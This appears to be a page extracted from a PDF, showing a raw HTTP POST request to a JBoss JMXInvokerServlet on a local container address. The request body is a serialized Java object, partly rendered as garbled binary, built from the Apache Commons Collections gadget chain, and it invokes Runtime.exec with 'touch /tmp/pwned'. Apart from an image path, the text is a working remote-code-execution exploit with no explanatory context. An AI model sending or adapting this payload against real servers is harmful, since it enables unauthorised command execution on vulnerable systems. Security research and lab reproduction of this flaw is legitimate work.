 POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 172.17.0.2:8080
Content-Type:application/x-java-serialized-object;
class=org.jboss.invocation.MarshalledValue
Content-Length: 1434
�� sr2sun.reflect.annotation.AnnotationInvocationHandlerU�� �~� L memberV
uest Ljava/util/Map;L typet Ljava/lang/Class;xps}
java.util.Mapxr java.lang.reflect.Proxy�'�
� C� Lht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.co
llections.map.LazyMapn�y � L factoryt,Lorg/apache/commons/collections/Tr
ansformer;xpsr:org.apache.commons.collections.functors.ChainedTransformer
0�(z� [
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.ap
ache.commons.collections.Transformer;�V*��4 � xp sr;org.apache.commons.c
ollections.functors.ConstantTransformerXv� A �� L
iConstantt Ljava/lang/Object;xpvr java.lang.Runtimexpsr:org.apache.commons
.collections.functors.InvokerTransformer���k{|�8 [ iArgst [Ljava/lang/Obje
ct;L iMethodNamet Ljava/lang/String;[ iParamTypest [Ljava/lang/Class;xpur [
Ljava.lang.Object;��X� s)l xp t
getRuntimeur [Ljava.lang.Class;� ��%� xpt
getMethoduq~ vr java.lang.String��8z;�B xpvq~ sq~ uq~ puq~ t invokeuq~ vr ja
va.lang.Objectxpvq~ sq~ ur [Ljava.lang.String;��V��{G xpt touch
/tmp/pwnedt execuq~ q~#sq~ sr java.lang.Integer ���8 I valuexr java.lang.N
umber��� ��� xpsr java.util.HashMap ��� `� F
loadFactorI thresholdxp?@w xxvr java.lang.Overridexpq~: